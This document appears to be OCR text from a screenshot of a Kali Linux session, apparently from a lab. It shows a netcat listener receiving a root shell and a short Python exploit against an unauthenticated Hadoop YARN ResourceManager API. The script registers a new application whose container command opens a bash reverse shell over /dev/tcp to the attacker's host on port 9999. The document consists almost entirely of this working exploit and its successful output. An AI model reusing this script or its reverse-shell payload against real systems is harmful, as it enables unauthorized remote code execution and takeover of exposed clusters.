 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.71.131  netmask 255.255.255.0  broadcast 192.
inet6 fe80::3242:4639:3d1e:5fff  prefixlen 64  scopeid 0×2
ether 00:0c:29:6e:da:5a  txqueuelen 1000  (Ethernet)
RX packets 2046  bytes 1112710 (1.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1626  bytes 181808 (177.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 143  bytes 13832 (13.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 143  bytes 13832 (13.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.71.131] from (UNKNOWN) [192.168.71.1] 49933
bash: cannot set terminal process group (233): Inappropriate ioctl
bash: no job control in this shell
<50235_0001/container_1729843150235_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<50235_0001/container_1729843150235_0001_01_000001#
root@kali: ~
Log
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# python 1.py
/root/1.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 #!/usr/bin/env python
2
3 import requests
4
5 target = 'http://192.168.0.196:8088/'
6 lhost = '192.168.71.131' # put your local host ip here, and listen at port 9999
7
8 url = target + 'ws/v1/cluster/apps/new-application'
9 resp = requests.post(url)
10 app_id = resp.json()['application-id']
11 url = target + 'ws/v1/cluster/apps'
12 data = {
13     'application-id': app_id,
14     'application-name': 'get-shell',
15     'am-container-spec': {
16         'commands': {
17             'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
18         },
19     },
20     'application-type': 'YARN',
21 }
22 requests.post(url, json=data)